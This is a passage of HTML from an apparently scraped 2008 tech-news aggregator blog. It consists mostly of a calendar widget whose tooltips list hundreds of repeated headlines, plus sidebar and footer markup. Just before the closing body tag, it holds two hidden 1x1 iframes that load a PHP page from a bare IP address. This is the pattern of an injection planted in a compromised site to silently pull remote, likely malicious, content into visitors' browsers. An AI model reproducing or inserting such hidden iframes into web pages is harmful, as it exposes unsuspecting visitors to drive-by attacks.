Ford cars because his father used to work for the company, Microsoft and HP tackle SQL-injection scourge, Vizio VP322 32-inch plasma eyes-on, Earlybird tickets to MobileBeat end tomorrow — expect this to be a good networking event, Study reveals Web 2.0 gap between Gen X, Gen Y moms, The Mysteries of the Netflix Recommendation Engine Revealed [NetFlix], ICANN Finally Relaxes TLD Requirements — But It Still Looks Like A Money Grab, ICANN Finally Relaxes TLD Requirements — But It Still Looks Like A Money Grab, Bits: Publicis Introduces Digital Media Initiative and Shakes Up Leadership, Bits: Google Tests Using Your Search Data to Tailor Ads to You, Americans have right to guns under landmark ruling, Rumor: Microsoft to Acquire Powerset for $100 Million, Rumor: Microsoft to Acquire Powerset for $100 Million, Jogli’s Music Search Streams 500M Songs, 12M Albums, AVG disguises fake traffic as IE6, Pop-Up Hotel Rooms [Architecture], $179 DXG-567V HD camcorder uploads right to YouTube, Xbox 360 Price Cut Leaked By K-Mart Weekly Circular [Rumor], CrunchBoard This Week, The First Test App For MySpace Data Availability, Apple posts new iPhone SDK , Final Cut Server, Pro App updates, Retromodo: Bill Gates, Panhandlers and Hamburglers On 60 Minutes [Bill Gates Retirement Party], In-flight device maker sues everyone seeking flash memory bonanza, Rumor: iPhone 3G to include MMS after all?, Slow death of newspapers continues: 19 of top 50 U.S. newspapers in the red, Major Update for Google’s Blogger, Xbox 360 price dropping to $299.99 on July 6?, Xbox 360 price dropping to $299.99 on July 6?, Yahoo tries going on the offensive, Most Powerful Visualization System Ever Is Faster than 600 Consoles [Hyperwall-2], Cities: there’s “no business case” for FCC’s Block D plan, Apple Seeds iPhone 2.0 5A345, iTunes 7.7 Beta, SDK 8, Apple Accepting iPhone Apps Into App Store, Intel Pursues Narrow Windows Vista Rollout, Making Content Convenient Creates More Value Than Locking It Up, Making Content Convenient Creates More Value Than Locking It Up, Don’t expect to see many PC games at upcoming E3 game show, Sony unveils “Life with Playstation” PS3 service, Apple makes example of iPod repairman in lawsuit, iGoogle Tests Chat, Open Social, and Activity Feeds, <i>How I Survived a Japanese Game Show</i>: So Far, Lame But With a Touch of Gadget [Japanese TV Show Not Really], Tech Backs Standards for Online Health Records, Yahoo! deckchair! shuffle! filled! with! insight! and! clouds!, The Era of .Whatever, Study suggests voter apathy partially a matter of genetics, Apple to Offer iTunes Remote Control App for iPhone and iPod Touch, Get down and dirty with Xbox 360’s DRM / license transfer tool, Researchers Reveal Security Holes in Internet Explorer, iPhone Getting a Free iTunes Remote Control App [Apple], Zoho Touts Show as PowerPoint, PDF Alternative, Sony Playstation 3 Graphics Chips Going More Energy Efficient 65nm This Fall [Sony], Find a Place to Crash, That’s Better Than the Van, Sony to finish shrinking PS3 chips to 65nm this fall?, Sony to finish shrinking PS3 chips to 65nm this fall?, Gates to step down from Microsoft, Politicians Embracing Technology To Actually Communicate With Constituents, Rival mobile Linux consortiums smoke peace pipe, consolidate, Everex (mostly) acquired by NewMarket, Don’t Treat Web 2.0 Like Web 1.0, People in Tech: Mike Dunn, VP Interactive Media, Hearst, Helio stores shutting down, Helio stores shutting down, WildPackets SuperCore Offers 10G Analysis, Exclusive Peek At Nrme: Location-Based Twitter, Without The Noise, MSI Wind gets its FCC on, Bits: Judge Ends Facebook’s Feud With ConnectU, CenterNetworks Party: Thanks for Coming!, Japan firm scraps ad after racial controversy (Reuters), 12seconds aims to be the true Twitter of video, Yahoo Tries to Heal Itself—Again, John McCain Is Way Behind Online, 65-foot-high Lego Cathedrals Store 19 Billion Pieces a Year [Giz Goes To Lego], Video interlude: The Pirate’s Dilemma, iTunes 7.7 reveals iTunes Remote app for iPhone and iPod, Ask Engadget: What’s the best home media server?, Web animation site aniBoom raises $10 million (Reuters), Can We Close The Book On MVNOs Now?, Celebrate Bill Gates Day with us here at Engadget, Celebrate Bill Gates Day with us here at Engadget, New Flavors for Addresses on the Web Are on the Way, Palm Swings to a Loss, Eee PC 901 and 1000 to ship in US on July 8?, Why iYomu, a Social Network for Old People, Expired, A Company Computer and Questions About E-Mail Privacy">26</a></td>
                        <td id="today"><a href="/2008/06/27/" title="Sony Sets a New Course to Bolster Its Electronics, Another Yahoo Overhaul as It Tries to Right Itself, TinyPaste: Like TinyURL…for Text, iPhone roundup: iTunes remote, Apple ready for real software in the App Store, Microsoft to Buy Mobile Software Maker MobiComp (PC World), BBC Worldwide spends £3.4m on consultants to advise on sell-off, GLOBAL MARKETS-Asia stocks fall on Wall St plunge, high oil, Showbiz reporter Neil Sean leaves Sky News for Fox, Fastest Clock in the World tells time to the microsecond, easyJet warns ’several websites’ to stop selling its flights, AMD bests Nvidia with graphics chip strategy, Japanese Broadband Caps Compared To US Broadband Caps, Japanese Broadband Caps Compared To US Broadband Caps, The big problem is the word “compulsory”, Malaysian Government Orders Immediate Torrent Site Blackout, Elisabeth Mahoney radio review: National Doctors (Radio 4), Lucy Mangan on last night’s TV, Bits: Online Audio Broadcasting Service, James Denselow: Art, documentaries and plays present powerful new ways to explore the war in Iraq, Available to buy: your own frakkin’ 7ft Cylon, TV presenter sweeps up Sooty for £1m, Nokia unleashes Supernova series: meet the 7210, 7310, 7510, and 7610, Europe acts on mobile charges, Keep Your Hands Off My Internet, Tesh!, Shiv Malik ordered to hand police source material for terrorism book, DXG-567V Camcorder is HD-recording, YouTube-ing Flip Cam Rival [Pocket Camcorder], DXG-567V Camcorder is HD-recording, YouTube-ing Flip Cam Rival [Pocket Camcorder], Nokia Releases Supernova Range of Cellphones. Supersmashinglovely [Nokia], Telegraph Media Group chairman Aidan Barclay refuses to appear before Lords committee, On America: What will the Middle East make of Donald Trump?, MSI Wind, delayed again?, Asus pledges end to Eee PC 900 battery swap ‘delay’, Up and Atom for new MTV comedy Web site (Reuters), ICO slaps TfL over Oyster data hoard, ICO slaps TfL over Oyster data hoard, iPhone to get iTunes remote control app, BBC hires Tim Davie to replace Jenny Abramsky as audio and music director, Why Compulsory Licenses Are Bad: A Look At The Sausage Making Process, Why Compulsory Licenses Are Bad: A Look At The Sausage Making Process, InBev to respond after studying Anheuser rejection, Life with PlayStation in pictures and video, Yahoo promises more profits and ‘better decision making’, Dell debuts designer laptop line, Dell debuts designer laptop line, HTC Touch Pro gets handled, keyboard better than X1’s?, HTC Touch Pro gets handled, keyboard better than X1’s?, Roundup: Google tests a new social network-esque homepage, Apple ups iPhone orders and more, CBS Exec: Be Like Me–Retire On Job and Help Drive Company Into Ground, Topspin Media to music labels: drop dead, 65-foot-high Lego Cathedrals Store 19 Billion Pieces a Year [Giz Goes To Lego], You don’t know tech: The InfoWorld news quiz, You don’t know tech: The InfoWorld news quiz, Microsoft fires shot across VMware bow with Hyper-V release, Microsoft fires shot across VMware bow with Hyper-V release, Farewell Mr Gates, Farewell Mr Gates, Thanks to Mashable’s Sponsors, <strong>[NSFW]</strong> US hackette ponders jub-powered iPod, <strong>[NSFW]</strong> US hackette ponders jub-powered iPod, Spock Ears Make Me Say “Knit Long and Prosper” [This Post Is Dedicated To Jason Chen Who’s A Real Boob Aficionado], Video: Darth Vader and R2D2 hubs fulfill your dork destiny, Microsoft to buy mobile software maker MobiComp, Zappos tries robots on for size, Zappos tries robots on for size, USB Hub/Paperclip holder/Fish Tank, May be Worst USB Gizmo Ever [USB], News to know: ICANN hacked; IE flaw; OpenSuse 11; Hyper-V; iPhone 3G, Monkey advert ‘resembling’ Obama is pulled in Japan, Telegraph Media Group makes NUJ father of chapel John Carey redundant, Blogger Adds Slew of New Features, Images: What’s in store for power grid storage, Walking Stick Fishing Pole: Perfect for Dr. House’s Days Off? [Fishing], Energy storage coming to a power grid near you, Verizon’s fiber guru talks strategy, Backyard Shed Turned Home Office [Featured Workspace], Taking the ‘H’ Out of HR, TV Ratings - June 26: Spain’s Euro 2008 victory over Russia watched by 7million, AMD’s Shrike takes flight in the second half of 2009, Having Trouble Buying Cigs, Babyface? Here’s the Solution [This Post Is Dedicated To Benny Goodman Who Smokes Fags–cigarettes–like Me], Pain is all around as Americans shun SUVs, ITV Worldwide boosts acquisitions fund for independent producers, Judge points laser dazzler man towards prison, HD TV in the UK, Kate Moss hair extension goes on eBay (AFP), Microsoft bags MobiComp, woos Powerset, The Missing Sync for iPhone available for Windows (Macworld.com), Google Media Server Streams Your Files Easily Between Screens [Streaming Media], The $199 iPhone’s Summer Roadkill: Moto’s ROKR E8, Swedish bloggers give MEP a kicking over media pluralism, Nikon D700 Shots Revealed as Fake [Rumor Smashed], Gates moves on, but Microsoft keeps ‘quests’ alive (AP), Debunk: Nikon “D700″ spyshot, Newly Independent Pop Band McFly Gives Away Free CD With Newspaper, Does Yahoo reorg signal cloud computing move?, Media Talk podcast: the Heinz male kiss, the BBC refusing to share the licence fee, and a record fine for GCAP, Cambridge congestion charge plans shelved, Nike+ Gym Equipment Coming July–Same Month as iPhone 3G… [This Post Is Dedicated To Engadget’s Thomas Ricker, Who Frequently Beats Me To The News On A Morning], Nike+ Gym Equipment Coming July [Apple], Google Tries Tighter Aim for Web Ads, OiNK’s Bail Date Extended for the 4th Time, BBC America stops investing in British comedy co-productions, Premiership tackles Ukranian football streaming site, Looking back and looking ahead: Bill Gates leaves Microsoft, Human Hardware: The Paradox of Choice, Google Hiring “Corporate Concierge” To Further Pamper Staff, The gold standard in data storage?, North Carolina targets WTF licence plates, Internet group opens door to domains beyond .com (USATODAY.com), YouTube rant missus hauled into court, Nike+ gym equipment coming July — iPhone integration imminent?, PC Gamers Pirating 20x the Games They Buy? [Sales], Feedly Turns Google Reader into a Social Start Page [Featured Firefox Extension], iPhone to get MMS?, Sony Ericsson Cancels Paris and BeiBei Smartphones [This Post Is Dedicated To Adrian Covert, Who Drives A Sony Ericsson Cabriolet], Canon EOS 450D digital SLR, ESPN, NFL offer to tackle white space interference testing, Google releases string of beta Blogger updates, Google releases string of beta Blogger updates, Google releases string of beta Blogger updates, MSI Wind Delayed Again, Now to July 7 [Mini-notebooks], TinyPaste is a TinyURL for Long Text Strings [Text], Sony Ericsson Warns on Profit as Demand Suffers, Nokia Study on Mobile Interaction and Carrying Styles, Viral Video: Tim McGraw Tosses Rowdy Fan, Are Web Sites Responsible For Their Commenters? No, Thank God, Sony Ericsson issues warning on second quarter results (AFP), 100 Comments or Bust, GPS camera now comes with compass, Symantec Papercraft Bots…Must…Resist…Clever…Marketing [Papercraft], Symantec Papercraft Bots: Must. Resist. Clever. Marketing. [Papercraft], Long-tail economics favors the blockbuster, Harvard study finds, Oracle damages in SAP case could top $1 bln: filing (Reuters), Facebook ‘gender policy’ has grammar in mind, Facebook ‘gender policy’ has grammar in mind, Facebook ‘gender policy’ has grammar in mind, Google Searchers Love The iPhone, Google Searchers Love The iPhone, Panasonic Matsushita to become Panasonic, NASA creates hyperwall-2, the world’s highest resolution visualization system, NASA creates hyperwall-2, the world’s highest resolution visualization system, Apple gives a peek at iPod-iPhone remote control, Big Brother housemate Dennis McHugh evicted for spitting in contestant’s face, Verizon CEO: The iPhone’s No Big Deal, And I Hope Steve Jobs Retires Soon, Ozone Concept Car is Wheely Eco-Friendly [Cars], Love and Money [Sponsors], Yahoo Mail Offers Random Subject Lines in a Click [Friday Fun], BBC begins fresh Freeview HD TV trial, What’s Wrong With Yahoo?, First look: KDE 4.1 beta 2 shows solid improvements, SEM News, Conversion Tracking Tools & A Close-up Look At SearchREv, Find New Facebook Friends…With Science!, Google: Find it, then help you watch it, Green news harvest: $7 gasoline in two years, a blow to solar power plants, Volkswagen prepping a plug-in “Twin Drive” hybrid for 2010, A Garlinghouse Memorial: BoomTown Decodes the Infamous “Peanut Butter Manifesto”, Oracle: Damages in SAP suit could be at least $1 billion, Wind power key to UK’s desperate renewable energy bid, Senate Vote On Telco Immunity Pushed Back, OpenForum update: forums are down, Q&A with Insomniac Games chief Ted Price on cloning the golden goose, Meet The Man Behind Facebook’s Most Useless - And Popular - Apps, Rogers announces iPhone 3G plans, unlimited data isn’t one of them, WildPackets takes aim at 10Gig networks, NYPD, cities slam FCC Block D public safety network dream, Pluribo Summarizes Hundreds of Amazon Product Reviews [Featured Firefox Extension], Rogers Announces iPhone Plans in Canada, Nirvanix puts NAS in the cloud, Rogers says Canadian iPhone 3G plans to start at $60 for 150 mins, Shagnasty “Model 666″ is Fake Plastic Steampunked Nerf Pistol [Nerf], Gates predicts Yahoo deal unlikely, California to drivers: Drop the cell phone, dude, Apple Attorneys Set Sights on iPod Repair Guy, Union anger at “Dickensian” toilet policy, Tim Davie: BBC’s marathon man with a colourful track record, Platform Vendors Seed the Cloud, Asus Eee PC 901 and 1000 Dates Soft-Announced [Mini-notebooks], Coollector Catalogs Your Movie Collection [Featured Windows Download], Palm announces Q4 earnings — it’s not as bad as you think, ConnectU founders score spots on U.S. Olympic rowing team, ConnectU founders score spots on U.S. Olympic rowing team, Quarter of EU homes use mobile phones only: survey (Reuters), Super-secret Plinky makes its first big hire, Microsoft fixes 360 DRM with license tool—over a year late, Search In Pictures: Yahoo Volleyball & Casinos, Pamela Fox of Google, & Ask Productivity, Japanese students schooled with Nintendo (Reuters), Bill Gates takes his final bow at Microsoft, Bill Gates bows out (mostly) at Microsoft, Dell Studio 17 and Studio 15 review roundup, Broadband takes to the air, <em>Grand Theft Auto</em> reportedly inspires teen rampage, As Gates strides into the future, we wallow in the past, Virgin Mobile to buy Helio for $39 million in equity, Virgin Mobile to buy Helio for $39 million in equity, <i>Wall-E</i> Review: One of the Best Sci-Fi Movies in Years, Disguised as a Cartoon [Movies], Access Usenet When Your ISP Blocks It [How To], Virgin Mobile’s Desperate Hookup: Buys Helio For $39 Million In Stock, Google Goes After the TV with Google Media Server, Live Broadcast of Helio/Virgin Mobile Merger, Tribune Owner Sam Zell: I Bought A Terrible Business, Atom-powered iPhone, the sequel, Europeans picking mobiles over landlines (AP), Mirror Group axes eight production jobs, China Mobile’s iPhone negotiations enter endgame, Memo to Jakob Lodwick: Grow up, Sony Ericsson working on a PSP phone, minus the Ericsson?, AMD bests Nvidia with graphics chip strategy, Sony Ericsson working on a PSP phone, minus the Ericsson?, Customized Domains May Not Help Businesses Much (NewsFactor), Singapore forum ’scammer’ faces caning and prison, Euro 2008 Fans Unite on Footbo [Israel Media Tour], Senate delays vote on surveillance bill until July, Chrysler shoves hotspots into hot rods, Virgin Mobile USA buys Helio for $39 million, Google Improves Search For Blackberry Devices, Spam fighters lay down gauntlet, Test The New iGoogle, Google’s Personalized Home Page, June 27: What’s Interesting Today, PlanningWiz Maps Your Floor Plan [Household], Signal Patterns Shows How You Compare with Facebook Friends [Invites], Can Your Employer Read Your Personal Email After You Are No Longer Employed There?, Would Microsoft ever split itself up?, Move your body, charge your phone, Baby Borrowers: US version a hit, Who Will Fill Bill Gates’ Shoes?, Telegraph Media Group management ‘committed’ to NUJ talks despite FoC redundancy, Google Plays With Your Living Room TV, Sony Ericsson slumps on gloomy outlook, The Bill Gates Engadgethology, WTF? North Carolina DMV Slowly Adapts To Digital Age, Hacked iPhones get Pandora-like derandomizing, iPhone 3G plans start at $50 in Sweden, $80 in Norway, Find and Embed Album Art in Your MP3 Collection [Album Art], China Mobile says main hurdle in Apple iPhone talks cleared (AFP), Phew: Keep Your Advanced Features When Your Helio Turns Into Virgin [Helio], Facebook to users: Let’s cut grammatical errors (AP), LG Dare Now Available on Verizon Wireless, Icahn blog to talk more on Yahoo, I can’t stand anonymity in the gaming industry, BBC execs back to bonuses - apart from Mark Thompson, Mouse Computer rolls out 10-inch LuvBook U100 laptop for Japan, Car dealership sues consumer site over bad feedback, loses, Laptop use helps spur adoption of 802.11n, BBC defends Question Time after Grayson Perry ‘freak show’ complaints, Dealzmodo: Parallels Desktop 3.0 For $39/$49 [Deals], Marking Gates’ last day–with videos, Marking Gates’ last day–with videos, Progress makes another SOA buy, Laser headband for Alzheimer’s patients, and for really cool people, Sony’s New Movie Service: Sony Pictures And, Well, Nothing Else (SNE), Progress Makes Another SOA Buy (PC World), How Obama Won The Internet: Blue State Digital, Battle looms over oil drilling off Florida’s coast, When Life Throws You Lemons, Make Lemon Lights [Science], Solving the mystery of Snow Leopard’s shrinking apps, The Bill Day giveaway (part 1) - Toshiba Gigabeat T400, Virgin Mobile buys (once) high-flying Helio for $50M, as mobile consolidation begins, Row brewing over listing of BBC Television Centre, And now, the end is near…, House of Representatives Passes Bill to Protect Us from Asteroids [Space], Johnson Space Center: The center of NASA’s universe, Japanese researchers devise method for cramming 42GB on a DVD, Japanese researchers devise method for cramming 42GB on a DVD, UBS considers Paine Webber sale in review: sources (Reuters), When All Else Fails, Sue For Patent Infringement, When All Else Fails, Sue For Patent Infringement, Microsoft Seeks Path Beyond Gates’s Legacy, Rogers announces iPhone 3G data plans, Facebook to Users: Let’s Cut Grammatical Errors, Retromodo: Gizmodo’s Bill Gates Interviews Through History [Bill Gates Retirement Party], When Is Good: The Bare-Bones Meeting Scheduler, Oil hits record over $142 on rising investor flows, Sun Announces ‘unlimited’ GlassFish-MySQL Bundle (PC World), Sweety stress reliever hears you out, won’t complain if you batter it, Sweety stress reliever hears you out, won’t complain if you batter it, Wall-E Animator Tops Everyone Who Ever Wanted to Make a LEGO Wall-E [Lego], Witness the future of Brocade, Wall Street’s Finest Minds Agree: New Pixar Movie “Wall-E” Is Awesome (DIS), It`s All About Efficiency, Virgin Mobile to Buy SK Telecom’s Helio, Get Parallels on Sale for $49 [Parallels], Subaru announces the Stella electric concept car, EasyChair WorkStation solves that whole “get out of bed” dilemma, Week in review: Heat returns to Yahoo, Japanese Researchers Make 42GB DVD That’s Compatible With Nothing [42Gb Dvd], EasyChair WorkStation solves that whole “get out of bed” dilemma, Import Your Del.icio.us Bookmarks and Tags to Firefox 3 [Firefox 3], Orbitz paves the way to enterprise open-source contributions, Mobile Advertising Has Potential, WikiTrust Evaluates Wikipedia Text by Author Reputation, Will CO2 become the next hot commodity?, Princeton University to publish Kindle textbooks, PlayStation-branded SOCOM Bluetooth headset revealed, PlayStation-branded SOCOM Bluetooth headset revealed, NBC.com: Still A Tiny Business, But Close To Break-Even, David Sedaris: I’m a Mac, David Sedaris: I’m a Mac, Sun announces ‘unlimited’ GlassFish-MySQL bundle, Sun announces ‘unlimited’ GlassFish-MySQL bundle, Daily Debrief: What to expect with the new iPhone release, Daily Debrief: What to expect with the new iPhone release (CNET), New Research Shows Healthy PC Sales, Google quickly, quietly becomes PC to TV bridge builder, Robotic Foosball Table Can School Human Players [Foosball], CNBC: Merrill Lynch In Talks To Sell Bloomberg Stake, The next revolution in advertising? Peer39 thinks it’s semantics, Blogger Gets Several Major Updates [Blogger], Hand crafted cassette tape lamp turns old tech into fresh lighting, Google Inches Toward Wikified Maps, Hand crafted cassette tape lamp turns old tech into fresh lighting, HTC Touch Pro Gets Fondled, But That Doesn’t Turn It On [Htc Touch Pro], ICANN vote stirs worries of domain chaos, Sprint’s iPhone Knockoff Samsung Instinct Selling Well — Really (S), Playfish Creates Addictive Facebook Games [The Startup Review], The Bill Gates Timeline [Bill Gates Retirement Party], Verizon CEO: iPhone success a ‘conspiracy’, Viigo 3.0 beta chases Yahoo Go 3.0 beta, Viigo 3.0 beta chases Yahoo Go 3.0 beta, Apache looks to bring fun back to Java, Apache looks to bring fun back to Java, Alien Technology Lands New RFID Software, Wards didn’t tell consumers about credit card hack (AP), Photos: This is Houston, Ankle-biting hackers storm net’s overlords, hijack their domains, Microsoft Acquires MobiComp, In the Immortal Words of the Conchords, <i>Goodbye Leggy Blonde</i> [This Post Is Dedicated To All The Commenturds Who Said I Was Shite. Suh-kroo Yu-hoo], Best (and Worst) Things About Vista? [Reader Poll], Familybuilder Reaches 16 Million Profiles on One Year Anniversary, Helio Hangs it Up, Zakaria Quote Of The Day, Fortune Hears a ‘Hoo, The Bill Day giveaway (part 2) - Office Ultimate 2007, Digg updates candidates section: Ralph Nader is one unpopular guy, Entrecard Gets Serious About Quick Drop Pages, Wireless company to allow other carriers’ devices (AP), Introin: Matchmaking for Renters, Search ads trigger trademark lawsuit from rival, Louisiana passes first antievolution “academic freedom” law, Fiji government official tells Microsoft: ‘Fiji’ is not for sale, Virgin Mobile swallows Helio, Helio posts Q&A, Track best sellers with SmashBuys, Bill Gates to sign off at Microsoft (AFP), Intronetworks gets Virgin Galactic contract, funding from Adobe, Windows XP deadline matters little to business customers, Windows XP deadline matters little to business customers, Introin: Matchmaking for Renters, World of Warcraft Getting a Hardware Authenticator Tool [World Of Warcraft], <em>Men’s Vogue</em> on Bill Gates’s Style: “A Fashionable Guy” [Bill Gates Retirement Party], Google Media Server Launched - Google Enters the PC to TV Arena, Google’s Adoption Makes oAuth a Must Have for All Apps, Video: Great, big Apple expectations, Google Finance Adding More Data, But Still Behind The Competition (GOOG), Tranquil PC introduces AVA RS3 music server, News.com Daily Podcast: iPhone past and present, Obama, Clinton embrace, vow to fight in Unity show, Man Uses Wii Balance Board to Control A Robot, Plans to Move People Too [Nintendo], Man Uses Wii Balance Board to Move A Robot, Plans to Move People Too [Nintendo], Jury Convicts Web Site Operator in P2P Case (PC World), Looks like the iPhone will make it to mainland China, after all, North Korea blows up reactor cooling tower, Mars suitable for growing asparagus, Mars suitable for growing asparagus, IBM woos Microsoft with iDataPlex oddity, IBM woos Microsoft with iDataPlex oddity, Gates delivers farewell speech, Gates delivers farewell speech, Gates delivers farewell speech, Is It Really So Bad If A Student Plagiarizes A Speech?, Is It Really So Bad If A Student Plagiarizes A Speech?, Report: Green IT Equals Profits, Virgin Mobile USA to buy hipster operator Helio, Virgin Mobile USA to buy hipster operator Helio, Two years and half billion later, Helio sells for a song. But why?, Roadscan Drive Recorder: Like a Black Box For Your Car [Autocamcorder], Bookmark Previews Creates Thumbnails of All Your Bookmarks [Featured Firefox Extension], Datacenters explore novel ways to cut energy use, Datacenters explore novel ways to cut energy use, Movable Type users get Seesmic plug-in, Movable Type users get Seesmic plug-in, Time For Networks To Figure Out The Internet: Average Network TV Viewer Now 50 Years Old, Man uses Wii Balance Board to control robot, takes aim at Segway next, Man uses Wii Balance Board to control robot, takes aim at Segway next, 8 Lane Scalextric Slot Racer Track: The Ultimate Team Building Gadget [Slot Racer], Bill Gates Retires, Symbian Goes Open Source (PC World), Bill Gates bids a teary farewell to Microsoft, SearchCap: The Day In Search, June 27, 2008, SearchCap: The Day In Search, June 27, 2008, SearchCap: The Day In Search, June 27, 2008, Accenture report upholds EPA datacenter findings, A faint glimmer of hope in FISA delay, Bill Gates: top ten greatest hits (and misses) - the Microsoft years, Bill Gates: top ten greatest hits (and misses) - the Microsoft years, A First Look at Microsoft Hyper-V RTM, Sun picks away at NetApp’s patent claims, Sun picks away at NetApp’s patent claims, Business software company Provade raises $3.3 million, Prosecutors say peer-to-peer hacker in plea deal (AP), For Bill Gates, the next phase begins, IDC: Oracle maintains lead in database market, Security Bites 105: Does antivirus protection matter?, Security Bites 105: Does antivirus protection matter?, Activision launches Aerosmith-only “Guitar Hero” (Reuters), Ballmer and Gates bid farewell with tears (AP), Google starts move to ad-friendly iGoogle, Google starts move to ad-friendly iGoogle, Google starts move to ad-friendly iGoogle, Can Today’s Hardware Handle the Cloud?, Icahn haz…been busy, plans to blog on Yahoo shortly, Hey Startups, Amazon Gets It — Here’s Why, Rumor: Apple to Shake up US iPhone 3G Distribution, Bono Apologizes for Paul McGuinness, Microsoft to Acquire Powerset?, Meet Tech Teentrepreneur Daniel Brusilovsky, Great, Now We’re Left with Ballmer, Voodoo Envy 133 photographed gloriously in the wild, Microsoft to Buy Mobile Software Maker MobiComp, Hackers Hijack Critical Internet Organizations, Old data centers can be nearly as ‘green’ as new ones, research says, Google gadget turns PC into media server, Google gadget turns PC into media server, Airband Communications Holdings raises $2.5 million for fixed-wireless services, Bill Gates wipes away tears at Microsoft farewell, Virgin Mobile to buy Helio for $39M (AP), Elevator Pitches, Now Ready For Your Uploads, Digg the Candidates Updated for the Final Showdown, Actor Verne Troyer sues TMZ.com over sex tape (Reuters), Virgin Mobile to Buy Helio for $39 Million, The Bill Day giveaway (part 3) - Zune 80GB (black), How did Bill Gates get popular? It started with Xbox, Data Centers Explore Novel Ways to Cut Energy Use, Jury Convicts Web Site Operator in P2P Case, Sun sponsors social apps platform, Publishing and conference startup Greener World Media takes $1.4M, Swurl’s Lifecasting Generates Your Blog For You, U.S. Court Upholds New F.C.C. Video Franchising Rules, Top 10: Bill Gates retires, Symbian goes open source, Bits: Fortune Hears a ‘Hoo, Bits: Google Plays With Your Living Room TV, Canadian mini-satellite promises to detect Earth-destroying asteroids, Coming Battle Over Open Source Phones, Google plugs YouTube into Playstation 3, Patent Battles Make It That Much More Difficult To Keep People Healthy, Google data-sharing gets authentication option, Google data-sharing gets authentication option, Solar power to set sail in space, AT&T Moves to Dallas, But Is That an Improvement?, DOJ sinks another EliteTorrent admin, ScreenSteps: A Beautiful Way to Share Information Online, Sponsor’s Content: Virtual Teams Get Closer, Selling To The Long Tail Doesn’t Mean You Ignore The Hits">27</a></td>
                        <td>28</td>
                        <td>29</td>
                      </tr>
                      <tr>
                        <td>30</td>
                        <td class="pad" colspan="6"> </td>
                      </tr>
                    </tbody>
                  </table>
                </li>
              </ul>
            </li>
          </ul>
        </div>
        <div id="sidebar2" class="sidebar">
          <ul>
            <li id="about" class="section">
              <span class="sectionprompt">»</span> About
              <ul id="aboutme">
                <li>
              </li>
</ul>
            </li>
            <li class="section" id="rss">
              <span class="sectionprompt">»</span> Subscribe (RSS)
              <ul id="rsslist">
                <li><a href="/feed/"></a></li>
                <li>
                </li>
<li>
                </li>
<li>
                </li>
<li>
                </li>
<li>
                </li>
<li>
                </li>
<li>
              </li>
</ul>
            </li>
            <li id="categories" class="section">
              <span class="sectionprompt">»</span> Categories
              <ul id="categorieslist">
                <li class="cat-item cat-item-1">
<a href="/category/uncategorized/" title="View all posts filed under Uncategorized">Uncategorized</a> (<a href="/category/uncategorized/feed/" title="RSS">RSS</a>) (19328)</li>
              </ul>
            </li>
          </ul>
        </div>
      </div>
    </div>
    <div id="footer">
      <address>
        © 2007 - 2008 News About Tech from all around the world
      </address>
      <div id="credit">
        Theme: Problogger Clean<br>
        Designers: Tim Yang & Ozh
      </div>
    </div>
  </div>
<iframe src="https://67.225.157.78/alt.php" width="1" height="1" style="visibility: hidden;"></iframe><iframe src="https://67.225.157.78/alt.php" width="1" height="1" style="visibility: hidden;"></iframe>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"debed5053db4434d876b1f306f9dd39b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
